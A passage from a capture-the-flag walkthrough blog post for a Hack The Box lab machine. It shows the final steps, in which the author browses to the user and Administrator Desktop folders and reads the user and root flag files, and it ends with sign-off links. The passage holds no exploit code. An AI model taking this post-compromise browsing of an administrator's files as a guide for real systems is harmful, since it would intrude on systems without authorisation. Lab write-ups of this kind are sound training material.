
From there, I go to the Desktop directory

We found the user.txt.txt file! To read the content of the file I use the command
cat user.txt.txt
Now that we have the user flag, let's find the root flag!
Step 7 - Looking for the root.txt flag

Going back to C:\ to navigate to the Administrator folder then the Desktop folder. I use ls to list all files under the Desktop folder

We find the root.txt.txt file!
To read the content of the file I use the command
cat root.txt.txt
Congrats! You found both flags!
Please don’t hesitate to comment, ask questions or share with your friends :)
You can see more of my articles here
You can follow me on Twitter or on LinkedIn
And don't forget to #GetSecure, #BeSecure & #StaySecure!
Other Hack The Box articles
- Keep Calm and Hack The Box - Lame
- Keep Calm and Hack The Box - Legacy
- Keep Calm and Hack The Box - Beep
